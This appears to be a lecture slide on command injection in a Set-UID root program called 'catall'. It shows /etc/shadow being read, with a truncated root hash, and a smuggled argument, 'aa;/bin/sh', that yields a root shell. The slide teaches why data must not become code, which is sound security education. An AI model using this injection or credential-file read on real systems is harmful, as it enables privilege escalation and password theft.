 Invoking Programs : Unsafe Approach ( Continued)
$ gcc -o catall catall.c
$ sudo chown root catall
$ sudo chmod 4755 catall
$ ls -l catall
-rwsr-xr-x 1 root seed 7275 Feb 23 09:41 catall
$ catall /etc/shadow
root:$6$012BPz.K$fbPkT6H6Db4/B8cLWb....
daemon:*:15749:0:99999:7:::
bin:*:15749:0:99999:7:::
sys:*:15749:0:99999:7:::
sync:*:15749:0:99999:7:::
games:*:15749:0:99999:7:::
We can get a
root shell with
this input
$ catall "aa;/bin/sh"
/bin/cat: aa: No such file or directory
# ← Got the root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root), ...
Problem: Some
part of the data
becomes code
(command name)